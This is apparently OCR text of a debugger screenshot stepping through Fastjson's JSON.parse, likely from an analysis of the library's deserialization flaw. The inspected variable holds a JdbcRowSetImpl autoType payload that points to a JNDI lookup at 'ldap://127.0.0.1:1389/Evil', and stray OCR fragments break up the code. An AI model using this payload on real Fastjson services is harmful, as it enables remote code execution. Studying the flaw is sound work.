 main
67 public static Object parse(String text, int features) { text: "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ld
java
68 if (text == null) {
E
69 return null;
g
70 } else {
J
71 DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); text: "{"@type":
lo
72 Object value = parser.parse();
reso
73 parser.handleResovleTask(value);
web
74 parser.close();
rget
75 return value;
classes
76 }
77 }
gadget
线程和变量 控制台
运行 对表达式求值(⏎)或添加监视(⇧⌘⏎)
36, JSON (com.al
static members of JSON
帧
text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/Evil", "autoCommit":true}" ...(显示)
gadget
features = 989